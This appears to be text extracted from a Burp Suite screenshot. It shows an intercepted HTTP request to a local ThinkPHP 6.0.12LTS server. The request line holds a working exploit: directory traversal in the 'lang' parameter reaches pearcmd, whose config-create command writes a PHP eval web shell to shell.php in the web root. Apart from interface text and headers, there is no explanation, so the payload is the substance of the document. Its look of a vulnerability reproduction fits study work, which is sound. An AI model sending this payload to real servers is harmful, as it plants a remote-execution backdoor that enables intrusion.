 Burp Suite Professional v2023.3.5 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:22607
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /public/index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/%3C?=
@eval($_REQUEST[%27shell%27]);?%3E+/var/www/html/shell.php HTTP/1.1
2 Host: 127.0.0.1:22607
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: login_auto=YXs3g0Y%3D%7C95240508188e82ce05da8021bbe869a99e0fd0bf; think_lang=zh-cn
6 Connection: close
7
8
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 15
22607/public/index
127.0.0.1:22607/public/index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=@eval($_REQUEST[%27shell%27]…
nkPHP V6.0.12LTS
初心不改 - 你值得信赖的PHP框架
版本由 亿速云 独家赞助发布 ]